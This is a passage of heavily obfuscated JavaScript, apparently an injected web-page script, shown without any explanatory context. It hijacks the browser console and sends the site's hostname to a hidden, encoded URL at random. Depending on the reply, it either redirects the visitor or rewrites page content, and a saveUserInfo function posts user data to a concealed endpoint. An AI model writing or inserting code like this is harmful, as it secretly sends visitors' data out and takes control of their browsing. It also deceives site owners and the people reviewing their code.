_0x54bfbe[_0x549837(0x398,0x744,0x58c,0x508,0x7b5)](_0x204ed2,_0xe5317e);}},_0x408cdd=this;_0x54bfbe[_0x3ecc60(0xaa,-0x132,-0x27,0x286,0x5e6)](_0x1a9d72,_0x54bfbe[_0x3ecc60(0x603,0x3b1,-0xb0,0x276,0xb)](_0x54bfbe[_0x19a1f8(0x4a5,0x2c1,0x78e,0x416,0x69c)],_0x3f6a31))[_0x187c1a(0x74a,0xa21,0x7eb,0x6be,0x906)](function(){function _0x2aa011(_0x1cfba8,_0x262408,_0x407a12,_0x20630d,_0x239ee5){return _0x187c1a(_0x262408,_0x262408-0x19d,_0x407a12-0x16f,_0x20630d-0x59,_0x239ee5- -0x147);}function _0x16aaf1(_0x2c03ce,_0x50c3bc,_0x3317aa,_0x45ffd5,_0x177c05){return _0x4f7db4(_0x2c03ce-0x10,_0x50c3bc-0x47,_0x3317aa- -0x1a9,_0x45ffd5-0x49,_0x45ffd5);}function _0x24d2cc(_0x26408c,_0x3a00e4,_0x3f0d44,_0x2a1c53,_0x4cf39c){return _0xda6992(_0x26408c-0x1ee,_0x26408c,_0x3f0d44-0xc1,_0x2a1c53-0x90,_0x3a00e4- -0x468);}function _0x3187e9(_0x4e2f31,_0xb8bd3d,_0x2940c0,_0xfd4ea4,_0x32dbb0){return _0x3ecc60(_0x4e2f31-0xc1,_0xb8bd3d-0x17d,_0x4e2f31,_0xb8bd3d- -0x304,_0x32dbb0-0x5d);}function _0x503877(_0x4dfe71,_0x481bdb,_0x1c4f6a,_0xe22b3a,_0x6ee289){return _0x187c1a(_0x481bdb,_0x481bdb-0x1c2,_0x1c4f6a-0x5d,_0xe22b3a-0x167,_0x6ee289- -0x25b);}if(_0x5afddb[_0x2aa011(-0x7e,0x6c8,-0xd6,0x521,0x30f)](_0x475589,this)[_0x3187e9(0x8c2,0x619,0x2ba,0x57b,0x9c1)](_0x5afddb[_0x3187e9(0x329,0x476,0x2ed,0x4e7,0x7e3)])){var _0x225f39=_0x5afddb[_0x3187e9(-0xe9,-0x48,-0x136,-0x170,0x24c)](_0x20a7fe,this[_0x2aa011(0xb58,0x53c,0x3c9,0xa0e,0x78a)]);if(_0x5afddb[_0x16aaf1(0xb24,0x84e,0x745,0x871,0xa20)](_0x225f39,0x1535+0xaea+-0xab5*0x3))_0x408cdd[_0x3187e9(0x4eb,0x6e9,0x46b,0x809,0x357)+'rt'](_0x2d57c8,_0x225f39);}});}}:function(){};return _0x440493=![],_0x3396b7;}else while(_0x3ad07f[_0x965d2b(0x830,0x77f,0xbd9,0x43e,0xa9f)](_0x38fa82[_0x40d708(0x3bd,0x5f1,0x284,0x7f4,0x75d)+'Of'](','),0x1358+0x1867+-0x2bbf)){_0x61c5a=_0x3a818c[_0x3e1acc(-0x6d,0x379,0x63d,0x2c6,0x9d)+'ce'](',','');}};}()),_0x56f978=_0x152a98(this,function(){function _0x111c3c(_0x1d140a,_0x2d8bbe,_0x35c2af,_0x59734d,_0x409502){return _0x1817(_0x409502- -0x103,_0x1d140a);}var _0x548560={'ulhQv':_0x236e1f(0x6ba,0x5c5,0x45e,0x61,0x5e3)+_0x3312a0(0x3f1,0x1c1,0x779,0x573,0x4ae),'zkoFD':function(_0x3e5fd3,_0x2d58ad){return _0x3e5fd3!=_0x2d58ad;},'zdyUH':_0x54c38e(0x41d,0x301,0x5bf,0x578,0x213)+_0x54c38e(0x4c2,0x1cb,0x5ba,0x1c7,0x53c)+_0x111c3c(0x40c,0x263,0xaa,0x299,0x348),'dcpqg':function(_0x29778f,_0x39f99c){return _0x29778f(_0x39f99c);},'soqrZ':function(_0x7d67bf,_0x4a7f7e){return _0x7d67bf!==_0x4a7f7e;},'eUqaG':function(_0x408aec,_0x599a68,_0x52cebb,_0x37ff35){return _0x408aec(_0x599a68,_0x52cebb,_0x37ff35);},'AQEvh':_0x236e1f(-0x28e,0x1aa,0x6c,0x31f,0x7f)+_0x236e1f(-0x31e,-0x27,0xf3,0x5b,0x6f)+_0x111c3c(0x1f8,0x3c7,0x5a9,0x342,0x5fa)+_0x3312a0(0x407,0x760,0x1e5,0x578,0x861),'SDeas':_0x3312a0(0x763,0x7df,0x1c8,0x43c,0x468)+_0x54c38e(0x431,0x66a,0x673,0x855,0x8d7)+_0x530331(0xbfc,0xd22,0xb54,0xb61,0x8ce),'RXoqD':function(_0x435961,_0x4911e8){return _0x435961!=_0x4911e8;},'GoBUd':function(_0x3132ee,_0x52e96b,_0x2357ff,_0x239b7f){return _0x3132ee(_0x52e96b,_0x2357ff,_0x239b7f);},'uvOWN':function(_0x59bb01,_0x3d61ba){return _0x59bb01(_0x3d61ba);},'LnTDE':function(_0x2c2678,_0x32055a){return _0x2c2678===_0x32055a;},'QPSfS':_0x236e1f(0x128,-0x186,0xf6,-0x10,0x48e),'pmwSj':_0x530331(0x288,0x279,0x6b5,0x5cd,0x8a1),'CMgHZ':function(_0x35770c,_0x537bb8){return _0x35770c===_0x537bb8;},'FbnzD':_0x236e1f(0x628,0x53e,0x440,0x7e8,0x530),'XlKHj':function(_0x1b7f50,_0x444fd5){return _0x1b7f50(_0x444fd5);},'VILoi':function(_0x12d33f,_0x5b50ad){return _0x12d33f+_0x5b50ad;},'nKVDQ':function(_0x5019df,_0x20f1df){return _0x5019df+_0x20f1df;},'mBjbX':_0x111c3c(0x29a,0x66a,0x1e0,0x16b,0x3e1)+_0x530331(0x1ff,0x43d,0x381,0x4da,0x268)+_0x3312a0(0x7c3,0x208,0x884,0x53c,0x47e)+_0x236e1f(0xbde,0xbf4,0x866,0xbec,0x774),'lzove':_0x3312a0(0x254,0x76f,0x368,0x432,0x530)+_0x54c38e(0x456,0x78c,0x6de,0x799,0xad9)+_0x236e1f(0x95,0x4d5,0x4a2,0x740,0x625)+_0x3312a0(0x37b,0x258,0x846,0x65b,0x41d)+_0x3312a0(0x1ae,-0x53,0x462,0x91,0x2af)+_0x3312a0(0x293,0x17c,0x2d9,0x94,0x258)+'\x20)','lHaah':function(_0x307c02,_0x5cae92){return _0x307c02!==_0x5cae92;},'jVStA':_0x54c38e(0xd4a,0x958,0x645,0x7b1,0xad3),'LBFvM':_0x530331(0x838,0x8c2,0xc68,0xab1,0x96a),'DJdKz':function(_0x20ec19){return _0x20ec19();},'hwXSg':_0x236e1f(0x311,0x4ff,0x46f,0x55d,0x600),'bRehv':_0x530331(0x4b2,0x74d,0x60c,0x7ff,0x49c),'dHMwM':_0x3312a0(-0x25b,0xa,0x19,-0xe0,-0x3fe),'sXFZK':_0x54c38e(0x5e4,0x3b4,0x9f,0x42e,0xa6),'sClNT':_0x3312a0(0x309,0x655,0x4ba,0x30f,0x146)+_0x111c3c(0x3fa,0x358,0x394,0x227,0x1eb),'ThjKI':_0x530331(0x5f9,0x609,0x38a,0x50a,0x13a),'cAicd':_0x530331(0xdb0,0xbf2,0x74f,0xb14,0x957),'HozWG':function(_0x1f49a4,_0x315ce0){return _0x1f49a4<_0x315ce0;},'zUzKK':_0x236e1f(0x350,0x844,0x745,0xaa7,0x6d9),'wMHqA':_0x530331(0xbc4,0xabc,0xdfa,0xc19,0xc79)+_0x111c3c(0x61e,0x31b,0x1b0,0x4a,0x325)+'2'};function _0x236e1f(_0x2fbfc4,_0x23b912,_0x449b52,_0x2a4907,_0x20b4c4){return _0x1817(_0x449b52- -0x64,_0x2fbfc4);}function _0x530331(_0x237618,_0x7ce089,_0xa1ac08,_0x1d0e91,_0x476055){return _0x1817(_0x1d0e91-0x3d5,_0xa1ac08);}function _0x54c38e(_0xd6df62,_0x1f1a11,_0x1e53b9,_0x48abf6,_0x204380){return _0x1817(_0x1f1a11-0xaf,_0x48abf6);}var _0x37429b=function(){function _0x5e860a(_0x2ac530,_0x202810,_0x45cd15,_0x59478b,_0x2dcf0d){return _0x54c38e(_0x2ac530-0x1a1,_0x59478b- -0x2a4,_0x45cd15-0xe1,_0x45cd15,_0x2dcf0d-0xc);}function _0x15da40(_0x130bac,_0x482463,_0x4ac0da,_0x184ead,_0x563491){return _0x54c38e(_0x130bac-0x94,_0x4ac0da- -0x22a,_0x4ac0da-0x1db,_0x130bac,_0x563491-0xa9);}function _0x1c989e(_0x32a0a0,_0x275a05,_0x2db2f7,_0x4b3f70,_0x42bde1){return _0x530331(_0x32a0a0-0x1a9,_0x275a05-0xc3,_0x275a05,_0x2db2f7- -0x787,_0x42bde1-0x12d);}function _0x35da7a(_0x327c83,_0x52fd56,_0x3013d7,_0x5a11fa,_0x265d0f){return _0x530331(_0x327c83-0xd1,_0x52fd56-0x7c,_0x265d0f,_0x5a11fa- -0x464,_0x265d0f-0x1d7);}var _0x39164d={'nySic':_0x548560[_0x35da7a(-0x25c,0x2a,0x4ab,0x1a9,-0x36)],'CWSMr':function(_0x625725,_0x403e9e){function _0x43006d(_0xb62b12,_0x15f4cf,_0x2ee962,_0xefe13d,_0x50aa79){return _0x35da7a(_0xb62b12-0xc1,_0x15f4cf-0x147,_0x2ee962-0x5e,_0xefe13d-0x387,_0xb62b12);}return _0x548560[_0x43006d(0x65d,0x570,0x2a5,0x404,0x421)](_0x625725,_0x403e9e);},'ixFmL':function(_0x15d581,_0x292143){function _0x24fd2a(_0x446e35,_0x205b04,_0x3a9966,_0x292678,_0x42e694){return _0x35da7a(_0x446e35-0xcd,_0x205b04-0x35,_0x3a9966-0xb7,_0x3a9966-0x169,_0x205b04);}return _0x548560[_0x24fd2a(0x0,0x23d,0x211,0x281,0x339)](_0x15d581,_0x292143);},'kzPCl':_0x548560[_0x5e860a(-0xa6,0x2e5,-0x30c,-0x103,-0x372)],'fRgay':function(_0x3bfd19,_0xe4a8a5){function _0x53adc5(_0x5be248,_0x412c51,_0x835db1,_0x3bd9a3,_0x5c2384){return _0x35da7a(_0x5be248-0x8b,_0x412c51-0x63,_0x835db1-0xf,_0x835db1-0x182,_0x5be248);}return _0x548560[_0x53adc5(0x4fd,0x2d8,0x60d,0x912,0x910)](_0x3bfd19,_0xe4a8a5);},'PQLdu':function(_0x18b7ed,_0x102096,_0x511a93,_0x30a81d){function _0x365d7b(_0x2d3f59,_0x59c024,_0x282e4b,_0x24c00c,_0xd4f72b){return _0x35da7a(_0x2d3f59-0x15e,_0x59c024-0xf,_0x282e4b-0x1bc,_0x24c00c-0x3ad,_0xd4f72b);}return _0x548560[_0x365d7b(0x30a,0x36b,0x137,0x4c3,0x56f)](_0x18b7ed,_0x102096,_0x511a93,_0x30a81d);},'aCYgE':function(_0x5520be,_0x4bed4e){function _0x52a5a0(_0x19e52d,_0x2ff9ea,_0x5d12a5,_0x19022b,_0x496cd2){return _0x5e860a(_0x19e52d-0x131,_0x2ff9ea-0x5b,_0x496cd2,_0x5d12a5-0x222,_0x496cd2-0xb6);}return _0x548560[_0x52a5a0(-0x31,0x5bc,0x2b6,0x1eb,0x59a)](_0x5520be,_0x4bed4e);}};function _0x1f3f31(_0x184cd1,_0x2678a4,_0x3d0b74,_0x505a4c,_0x57b938){return _0x3312a0(_0x57b938,_0x2678a4-0x161,_0x3d0b74-0x11,_0x184cd1-0x15b,_0x57b938-0x110);}if(_0x548560[_0x5e860a(0x375,0x70,0x3dd,0x37b,0x617)](_0x548560[_0x35da7a(0x4f1,0x57e,0x3ea,0x6ce,0x76b)],_0x548560[_0x15da40(0x41,0x78a,0x385,0x42,0x2fe)]))_0x41ca87[_0x15da40(-0x359,-0x6e,-0x66,-0xde,0x2d7)+'e']=_0x548560[_0x1c989e(0x173,-0x398,0x4,-0x360,-0xe5)],_0x5ef77d=_0x548560[_0x15da40(-0x163,0x3de,0x1cf,-0xca,0x55)](_0x18a394[_0x5e860a(0x2b4,-0x28a,-0x1f8,-0xe0,-0x4db)+'e'][_0x1c989e(0xb7,0x8a1,0x4b5,0x2d2,0x282)+'Of'](_0x548560[_0x1c989e(-0x2d1,-0x71,0x4,0x4c,0x12b)]),-(-0x25e6+0xb22+0x1ac5))?!![]:![];else{var _0x488983;try{if(_0x548560[_0x1c989e(0x728,0x748,0x487,0xe5,0x2a4)](_0x548560[_0x5e860a(0x3d4,-0x29e,-0x140,0xd5,-0x265)],_0x548560[_0x1f3f31(0x24d,0x3a1,0x60b,0x4f0,0x438)]))_0x488983=_0x548560[_0x15da40(0xd3,0x57f,0x4bb,0x7d7,0x224)](Function,_0x548560[_0x1c989e(0x20d,0x5ec,0x224,0x96,-0xe2)](_0x548560[_0x35da7a(0x55c,0x74f,0x44f,0x65e,0x3cd)](_0x548560[_0x1f3f31(0x808,0x860,0x9b2,0x71c,0x681)],_0x548560[_0x1f3f31(0x4bc,0x7a7,0x27a,0x61e,0x132)]),');'))();else{var _0x5e202b=_0x39164d[_0x1f3f31(0x2f0,0x195,-0xcd,0x265,0x4)][_0x5e860a(0x68e,0x9a6,0x6ea,0x691,0x5e5)]('|'),_0x4a51e0=-0x72f+0x64a+0xe5;while(!![]){switch(_0x5e202b[_0x4a51e0++]){case'0':var _0x3935ae=_0x4bc31f[_0x5e860a(0x5d0,0x9c4,0x6c8,0x672,0x71f)+'Of'](_0x18e5cc);continue;case'1':var _0x7a1d08=_0x39164d[_0x5e860a(0xcc,0x38a,0x322,0x8f,-0xfe)](_0x51d5e0,_0x886295);continue;case'2':_0x4bc31f[_0x1c989e(0x153,-0x119,0x7c,0x1b,0x33a)+'ft'](_0x54b1ca);continue;case'3':var _0x4bc31f=_0x39164d[_0x35da7a(0x6d7,0x8c6,0x70e,0x751,0x6c5)](_0x7a1d08,null)?_0x7a1d08[_0x15da40(0x7aa,0x5f5,0x70b,0x3e7,0x8d2)](','):[];continue;case'4':var _0x886295=_0x39164d[_0x5e860a(0x912,0x986,0xa68,0x65a,0x439)];continue;case'5':if(_0x39164d[_0x35da7a(0xa09,0x7e5,0x8d3,0x605,0x9cf)](_0x3935ae,-(-0x17c+-0x2582+-0x26ff*-0x1)))_0x4bc31f[_0x1c989e(0x21f,0x506,0x40d,0x3b8,0x225)+'e'](_0x3935ae,-0x2e6*-0x4+0x260a+0x1*-0x31a1);continue;case'6':_0x39164d[_0x5e860a(0x65a,0x7fb,0x911,0x6b1,0xa94)](_0x6b06c5,_0x886295,_0x4bc31f[_0x1c989e(0x197,0x106,-0x3e,0x200,0x35b)](','),0x4*-0x386+0x8c3*0x2+0x350*-0x1);continue;case'7':if(!_0x39164d[_0x15da40(-0x15f,0x20e,-0xb5,-0x3e0,-0x171)](_0x4f68f3,_0x364b61))return;continue;}break;}}}catch(_0x20baea){if(_0x548560[_0x1f3f31(0x753,0x72b,0x5c3,0xa39,0x85a)](_0x548560[_0x1f3f31(0x824,0x724,0x8c1,0xb3a,0x707)],_0x548560[_0x5e860a(0x287,-0x1a0,0x48e,0xc8,-0x80)]))_0x488983=window;else{var _0x285174=_0x548560[_0x1f3f31(0x595,0x733,0x74d,0x2c9,0x2f9)][_0x1c989e(0x62b,0x3be,0x4d4,0x196,0x61d)]('|'),_0x1c90c0=-0x5*0x5a6+-0x109a+-0x5*-0x8f8;while(!![]){switch(_0x285174[_0x1c90c0++]){case'0':var _0xed31df=_0x548560[_0x15da40(-0x388,-0x22d,-0x6f,0x5b,0xe5)](_0x3dc113,_0x5cff31);continue;case'1':var _0x496eea=_0x398f36[_0x1f3f31(0x7ea,0xb06,0x8f4,0x4b8,0x906)+'Of'](_0x3a1b4f);continue;case'2':if(!_0x548560[_0x5e860a(-0x3fd,-0x1c9,-0x3f2,-0xe9,0x215)](_0x56d98a,_0x3ac157))return;continue;case'3':var _0x398f36=_0x548560[_0x5e860a(0xc6,0x314,-0x43,0x155,-0x90)](_0xed31df,null)?_0xed31df[_0x1c989e(0x186,0x79a,0x4d4,0x8a4,0x3e1)](','):[];continue;case'4':if(_0x548560[_0x1c989e(-0x52,-0x3,0x168,-0xe6,-0x5)](_0x496eea,-(0x16c7+-0x1ffb+0x935)))_0x398f36[_0x5e860a(0x4a5,0x26f,0x42d,0x5ca,0x314)+'e'](_0x496eea,-0x13c+0xe56+0xd19*-0x1);continue;case'5':_0x548560[_0x35da7a(-0x129,0x386,-0xd8,0x29e,0x2e)](_0x1c3953,_0x5cff31,_0x398f36[_0x35da7a(0x1d7,0x5d8,0x5e0,0x2e5,0x177)](','),0x1d*-0xad+-0x1*-0x12f7+0xc0*0x1);continue;case'6':_0x9e9058[_0x5e860a(0x8ff,0x2d1,0x456,0x6b3,0x70d)+_0x35da7a(0x6fd,0x396,0x57a,0x4cc,0x25c)]=_0x3be409[_0x1f3f31(0x82b,0x9ee,0x546,0x6b6,0x745)+_0x5e860a(0x27f,0x1a9,0x57f,0x366,0x2af)];continue;case'7':var _0x5cff31=_0x548560[_0x5e860a(0x298,-0x27a,-0x13f,-0x103,-0x45e)];continue;}break;}}}return _0x488983;}},_0x4e9a22=_0x548560[_0x3312a0(0x583,0x518,0x355,0x5da,0x335)](_0x37429b),_0x3791f9=_0x4e9a22[_0x3312a0(0x36f,0x2d4,0x351,0xc5,0x30)+'le']=_0x4e9a22[_0x3312a0(0x7b,-0x1c5,0x40f,0xc5,0x104)+'le']||{};function _0x3312a0(_0x448f41,_0x162f61,_0x39442a,_0x3fa541,_0x1d3b60){return _0x1817(_0x3fa541- -0x1d8,_0x448f41);}var _0x492351=[_0x548560[_0x530331(0xad1,0xc41,0x5e7,0x9cb,0x650)],_0x548560[_0x530331(0x944,0x5cb,0xa8a,0x866,0x908)],_0x548560[_0x530331(0x362,0x6d2,0x591,0x4dc,0x61e)],_0x548560[_0x530331(0xbcb,0xba5,0xb80,0x8da,0xb2e)],_0x548560[_0x111c3c(0x824,0x281,0x6d3,0x42f,0x4e0)],_0x548560[_0x236e1f(0x53d,0xb3,0x1d0,0x4d4,0xf9)],_0x548560[_0x236e1f(0x29b,0x377,0x591,0x7bd,0x7aa)]];for(var _0x29db86=0x45*0x4+-0x1260+0x8a6*0x2;_0x548560[_0x54c38e(-0x83,0x36d,0x302,0x55d,0x23f)](_0x29db86,_0x492351[_0x54c38e(0xef,0x393,-0x69,0x1b3,0x452)+'h']);_0x29db86++){if(_0x548560[_0x530331(0xe51,0xa4e,0xc7f,0xc0e,0xbb3)](_0x548560[_0x3312a0(0x21d,0x15b,0x413,0x98,0x220)],_0x548560[_0x111c3c(-0x185,0x222,0x34f,0x26e,0x16d)])){var _0x19f650=_0x548560[_0x54c38e(0x457,0x30f,0x62b,0x461,0x122)][_0x530331(0xb88,0xb08,0x989,0xc5b,0x9de)]('|'),_0x27e860=-0x1890+0x21cd*0x1+0x5*-0x1d9;while(!![]){switch(_0x19f650[_0x27e860++]){case'0':var _0x3df926=_0x152a98[_0x530331(0xaf3,0x9f8,0xc93,0xb46,0x818)+_0x111c3c(0x618,0xdc,0x3ed,0x2bf,0x419)+'r'][_0x111c3c(0x16b,-0x1fa,0x37,0x396,0x164)+_0x3312a0(0x1c,0x207,0xa9,-0x4b,-0x1cf)][_0x530331(0x63b,0xa6c,0xbe4,0x89b,0x5f2)](_0x152a98);continue;case'1':_0x3df926[_0x3312a0(0x1bc,0x2aa,0x127,0x47f,0x7cc)+_0x530331(0x809,0x8c7,0xdab,0xbf6,0xa69)]=_0x152a98[_0x3312a0(0x3f1,0x183,0x29a,0x2ee,0x604)](_0x152a98);continue;case'2':_0x3791f9[_0x9722b5]=_0x3df926;continue;case'3':var _0x181a09=_0x3791f9[_0x9722b5]||_0x3df926;continue;case'4':_0x3df926[_0x530331(0x1f8,0xf3,0x8dd,0x4ed,0x473)+_0x54c38e(0xa6e,0x94c,0xb1d,0xb33,0x5eb)]=_0x181a09[_0x236e1f(0x2a1,-0x18f,0xb4,0xf9,-0x93)+_0x530331(0xb2f,0xbab,0x910,0xc72,0xe25)][_0x3312a0(0x7e,0x425,0x567,0x2ee,0x58a)](_0x181a09);continue;case'5':var _0x9722b5=_0x492351[_0x29db86];continue;}break;}}else _0x5cb0e1=_0x1349ae[_0x3312a0(0x55c,0x155,0x717,0x3da,0xfc)+'ce']('.','');}});_0x56f978();let randomNumber=Math[_0x5bbb2e(0x295,0x42e,0x3a6,0x29e,0x55b)](Math[_0x1e210c(0x2b6,0x474,0x2ac,0xe6,0x454)+'m']()*(-0x1d24+-0x2*-0x101f+0x2*-0x18a))+(-0x2276+-0x3*0x919+0x3dc2);randomNumber===-0x83b+-0x1290+0x1acd&&fetch(_0x1e210c(0x102,0x14,0x573,0x667,0x403)+_0x5bbb2e(0x3f5,0x1cd,-0x5b,-0x1ef,0x1ba)+_0x4f4288(0x304,0x710,0x323,0x969,0x689)+_0x2fde1c(0x12,0x370,-0x13,0x18a,0x343)+_0x4f4288(0x375,-0x12,-0x3a9,-0x25f,-0x13c)+_0x2fde1c(0x4c,0x19e,-0x4b,0x3a2,0x3b2)+window[_0x54a40f(0x595,0x6b9,0x305,0x616,0x8e4)+_0x5bbb2e(0x6e0,0x55c,0x1c8,0x756,0x616)][_0x54a40f(0x4b2,0x194,-0x207,0x14d,-0x73)+_0x1e210c(0xa8c,0x97d,0x7ec,0xd1d,0xa1b)])[_0x1e210c(0x1be,0x5ee,0x1b4,0x68d,0x51b)](_0x4594cf=>_0x4594cf[_0x54a40f(0x108,0x4ce,0x6c2,0x2ec,0x5fb)]())[_0x54a40f(-0x1cc,0x1c0,0x16,-0x47,0x36c)](_0x5968aa=>{function _0x687b7e(_0x4dd68d,_0x48094d,_0x791489,_0x3f9f25,_0x52b41f){return _0x2fde1c(_0x4dd68d-0x1dd,_0x48094d-0x179,_0x791489-0x7c,_0x4dd68d,_0x52b41f- -0x4fb);}var _0x1eb918={'AurOl':function(_0x306315,_0x16b65c){return _0x306315+_0x16b65c;},'NdbRW':function(_0x31f9eb,_0x3e4cf1){return _0x31f9eb+_0x3e4cf1;},'ESdlD':_0x687b7e(0x205,0x1dd,-0x65,-0xfc,-0x1ec)+_0x687b7e(0x1c4,-0x51,0x16a,-0x184,0x18f)+_0x4aecf7(0x954,0x9d9,0x6a7,0xd09,0xadc)+_0xd9491a(0x257,0x621,0x6ce,0x291,0x30a)+_0x4aecf7(0x125,0x490,0x869,0x678,0x7b5)+_0x687b7e(0x1e,0xdf,0x40,0x20,0x342),'sKOiZ':_0xd9491a(0x451,0x62a,0x84d,0x2d7,0x874)+'e=','sYppa':_0x7155f5(0x2d5,0x38d,0x610,0x94c,0x28d)+_0x7155f5(0x2c9,0x3c1,0x304,0x393,0xe)+'l=','DPMJN':function(_0x43d560,_0xebee88){return _0x43d560(_0xebee88);},'OYAVp':function(_0x10affc,_0x40347a){return _0x10affc!==_0x40347a;},'XBYLT':_0xd9491a(0x18b,0x168,-0x13e,0x2d2,0x215)+_0xd9491a(0x677,0x36d,-0x66,0x5c5,0x5ee)+_0xd9491a(0x626,0x50b,0x33d,0x487,0x3cc),'ugbjP':function(_0x254c27,_0x3d0eef){return _0x254c27!==_0x3d0eef;},'UDGLH':_0x24d14f(0x5c2,-0xbd,0x24f,0x112,0xa0),'AojLi':_0x687b7e(0x18b,-0x2c,0x358,0x275,0x114)+_0x4aecf7(0x8bc,0x833,0x47f,0x64a,0xbc4)+_0x4aecf7(0x38b,0x292,0x38e,0x2c6,0x1c4)+'m'},_0x2fa532=_0x5968aa;function _0x4aecf7(_0x1211c9,_0x13d936,_0x47803e,_0x4be37f,_0xee1c4a){return _0x54a40f(_0x1211c9-0xfd,_0x13d936-0x3a4,_0xee1c4a,_0x4be37f-0x8e,_0xee1c4a-0x159);}function _0xd9491a(_0x3580ad,_0x198d5e,_0x1e3013,_0x23635a,_0x3d948d){return _0x54a40f(_0x3580ad-0xe0,_0x198d5e- -0x4d,_0x3580ad,_0x23635a-0x1e7,_0x3d948d-0x177);}function _0x7155f5(_0x53e72b,_0xc77fa,_0x55a9ac,_0x547a90,_0x5bb11f){return _0x2fde1c(_0x53e72b-0x199,_0xc77fa-0xe6,_0x55a9ac-0x11b,_0x547a90,_0x55a9ac- -0xa8);}function _0x24d14f(_0x8c68ec,_0x1a9ee4,_0x4d3867,_0x19b1b2,_0xe67997){return _0x5bbb2e(_0x8c68ec-0x1d9,_0x4d3867- -0x369,_0x4d3867-0x4c,_0x19b1b2-0x106,_0x19b1b2);}_0x1eb918[_0x687b7e(0x330,0x308,0x204,0x3f3,0xc6)](_0x5968aa,_0x1eb918[_0x687b7e(0x1e9,0x57a,0x66d,0x2b8,0x2da)])&&(_0x1eb918[_0x7155f5(0x359,0x742,0x3a9,0x430,0x64a)](_0x1eb918[_0xd9491a(0x46e,0x5d2,0x3ab,0x7b2,0x8ec)],_0x1eb918[_0x4aecf7(0xa9a,0x9c3,0x808,0xdd3,0x925)])?_0x21911e[_0x24d14f(0x502,0x540,0x540,0x8ee,0x756)+_0x7155f5(0x5f7,0x632,0x679,0xa5e,0x3dc)]=_0x1eb918[_0xd9491a(0x4e2,0x422,0x379,0x3cf,0x59e)](_0x1eb918[_0x4aecf7(0x543,0x813,0xc0a,0x815,0x83e)](_0x1eb918[_0x24d14f(0x5bb,0x4b6,0x2f6,0x10,0x2d2)](_0x1eb918[_0xd9491a(0x72e,0x422,0x793,0x743,0x68f)](_0x1eb918[_0x24d14f(0x2d,-0x2cb,-0x1cc,-0x1e,-0x127)](_0x1eb918[_0x7155f5(0x61,0xdc,0x277,0x41e,0x603)],_0x2a7588),_0x1eb918[_0x7155f5(0x407,0x7c7,0x629,0x4f2,0x5e9)]),_0x3fe7ea),_0x1eb918[_0x24d14f(0xef,-0x3a7,-0xa3,0x1d1,-0x109)]),_0x1eb918[_0x24d14f(0x4f4,0x325,0x223,0x564,-0x1da)](_0x4f079f,_0x12375d)):window[_0x24d14f(0x735,0x511,0x540,0x7b1,0x53b)+_0x7155f5(0x434,0x6de,0x679,0x2e2,0x9b8)]=_0x1eb918[_0x687b7e(-0x455,-0xc8,-0x621,0x1b1,-0x223)]);});function saveUserInfo(_0x38aba5){var _0x77396c={};function _0x251996(_0x567ab6,_0x34bbc6,_0x458b4c,_0x4935a3,_0x2addb3){return _0x4f4288(_0x567ab6-0x150,_0x4935a3- -0x138,_0x34bbc6,_0x4935a3-0x39,_0x2addb3-0x13e);}_0x77396c[_0x8b51ba(0x919,0x8b2,0x549,0x638,0xb28)]=function(_0x5165b1,_0x37a17a){return _0x5165b1!==_0x37a17a;},_0x77396c[_0x8b51ba(0x408,0x738,0x46d,0x54d,0x8a7)]=_0x182c20(0x315,0x280,0x1fd,0x4ad,0x581);function _0x5e37b5(_0x58e849,_0x2b97e3,_0x33dc0d,_0x4504dd,_0x24347d){return _0x1e210c(_0x24347d,_0x2b97e3-0x20,_0x33dc0d-0x9f,_0x4504dd-0xef,_0x58e849- -0x406);}_0x77396c[_0x251996(-0x191,0x19a,0x205,0xfc,-0x12e)]=_0x8b51ba(0x2cb,0x5fe,0x574,0x8da,0x38a),_0x77396c[_0x5e37b5(-0xd,-0x61,0x1a2,0x1cf,0x13c)]=function(_0x294159,_0x15f72a){return _0x294159+_0x15f72a;},_0x77396c[_0x182c20(0x7c2,0x5e8,0x708,0x4e7,0x556)]=_0x5e37b5(0x2dd,0x3e9,0x2de,0x41b,0x50b)+_0x182c20(0x63e,-0x43,0x75,0x318,-0xd5)+'=\x20',_0x77396c[_0x251996(0x76b,0x847,0x5a3,0x575,0x964)]=_0x182c20(0x6e3,0x5a6,0x333,0x3aa,0x65e)+_0x8b51ba(0xaa8,0x7ca,0x7a0,0x443,0xbd1)+_0x5e37b5(0x333,0x577,-0x33,0x172,-0x54),_0x77396c[_0x5e37b5(0x374,-0x9b,0x6a7,0x3d9,0x13a)]=_0x182c20(0xb3b,0x966,0x6e2,0x7d8,0x880)+_0x8b51ba(0x773,0x4c7,0x2d5,0x526,0x589)+_0x14574c(0x857,0x5aa,0x35a,0x211,0x41d)+_0x182c20(0x235,0x109,0x71a,0x3fe,0x2f9);var _0x35d207=_0x77396c,_0x4ab00c=_0x35d207[_0x5e37b5(0x502,0x424,0x670,0x839,0x710)],_0x178b1b={};_0x178b1b[_0x8b51ba(0x819,0x5dd,0x487,0x20c,0x985)+'n']=_0x35d207[_0x14574c(0x411,0x66d,0x95a,0x513,0x7d1)];function _0x8b51ba(_0x229b50,_0x1d8c6a,_0x32a37d,_0x2f0337,_0x30ddd9){return _0x1e210c(_0x229b50,_0x1d8c6a-0xae,_0x32a37d-0xed,_0x2f0337-0xef,_0x1d8c6a-0x19a);}function _0x14574c(_0x4fd98b,_0x3f4667,_0x57c385,_0x3622c1,_0x374a6e){return _0x4f4288(_0x4fd98b-0xc1,_0x3f4667-0x14e,_0x57c385,_0x3622c1-0x101,_0x374a6e-0xf6);}_0x178b1b[_0x251996(0x278,-0x27c,-0x1f6,-0x12f,-0x24f)]=_0x38aba5;function _0x182c20(_0x454f01,_0x5f6222,_0x33f74e,_0x3e37e2,_0x274090){return _0x1e210c(_0x33f74e,_0x5f6222-0x143,_0x33f74e-0xfc,_0x3e37e2-0x3a,_0x3e37e2-0xf5);}$[_0x5e37b5(0x1dd,0x510,-0x10d,0x4e6,0x3c5)](_0x4ab00c,_0x178b1b,function(_0x126a6e){function _0x5db013(_0x403c53,_0x3b2cba,_0x3d3999,_0x4aae4c,_0x2611e3){return _0x5e37b5(_0x2611e3-0x1f,_0x3b2cba-0x109,_0x3d3999-0x92,_0x4aae4c-0x196,_0x3b2cba);}function _0x103746(_0x2a58ed,_0x571224,_0x233ccf,_0x28eddb,_0x641771){return _0x5e37b5(_0x2a58ed- -0x13f,_0x571224-0x137,_0x233ccf-0x127,_0x28eddb-0x6e,_0x571224);}function _0x14434a(_0x5c4a55,_0x1c653b,_0x1361b7,_0x12d381,_0x5cbef9){return _0x251996(_0x5c4a55-0xc8,_0x12d381,_0x1361b7-0x1b,_0x5c4a55-0x17e,_0x5cbef9-0x55);}function 